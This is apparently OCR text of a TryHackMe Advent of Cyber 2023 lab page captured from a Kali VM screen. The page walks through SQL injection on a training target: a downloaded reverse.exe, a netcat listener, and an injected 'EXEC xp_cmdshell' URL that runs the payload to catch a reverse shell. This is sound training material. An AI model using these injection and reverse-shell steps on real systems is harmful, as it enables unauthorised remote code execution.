 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
2
10.11.10.220
11:18
TryHackMe | Advent of Cy
Search Results | Worst Grum
https://tryhackme.com/room/adventofcyber2023
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title IP Address Expires
odacavoTHM-aoc2023-10-v3 10.10.69.158 1h 41m 54s
? Add 1 hour Terminate
Note: Ensure to fill in your AttackBox's IP address in the URL.
The above SQL statement will call certutil to download the reverse.exe file from our Python HTTP server and save it to the Windows temp directory for later
use. After requesting the above URL to execute the stacked query, we should immediately know if we were successful by checking the output of our HTTP
server. There should be a request for reverse.exe:
Python HTTP Server Request
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.69.158 - - [10/Dec/2023 14:20:59] "GET /reverse.exe HTTP/1.1" 200 -
Great progress! We've achieved remote code execution and now have our reverse shell payload on the target system. All we have to do now is set up a listener to
catch the shell and then have the system execute the payload executable. To set up our listener, we can use the netcat utility on the AttackBox to listen on port
4444 (the same port we specified in our payload). Netcat is a versatile networking utility that can be used for reading from and writing to network connections.
You can press Ctrl + C in the terminal to first close your Python HTTP server. Alternatively, you can open up a new terminal window.
Start a netcat Listener
nc -lnvp 4444
Now, we can run one final stacked query to execute the reverse.exe file we previously saved in the C:\Windows\Temp directory:
http://10.10.69.158/giftresults.php?age='; EXEC xp_cmdshell 'C:\Windows\Temp\reverse.exe'; --
After requesting the above URL, return to your netcat listener terminal window. You should see that we caught the shell and made the connection!
Catching the Reverse Shell
1
3°C
Skyet
Search